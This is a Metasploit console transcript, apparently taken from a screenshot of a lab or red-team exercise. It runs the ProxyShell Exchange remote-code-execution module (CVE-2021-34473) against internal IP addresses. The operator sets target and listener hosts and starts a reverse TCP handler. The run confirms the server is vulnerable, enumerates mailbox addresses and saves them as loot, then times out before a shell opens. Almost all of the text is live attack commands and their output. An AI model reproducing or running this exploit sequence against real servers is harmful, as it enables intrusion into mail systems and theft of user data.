 msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.2
5
rhosts => 195.239.174.25
msf6 exploit(windows/http/exchange_proxyshell_rce) > set blogpath /index.php/
2021/07/26/hello-world/
[!] Unknown datastore option: blogpath.
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has t
he 'Mailbox Import Export' role or can self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser4/.msf4/loot/202511
20184356_default_195.239.174.1_ad.exchange.mail_402475.txt
[-] Exploit aborted due to failure: timeout-expired: Server did not respond i
n an expected way.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxyshell_rce) >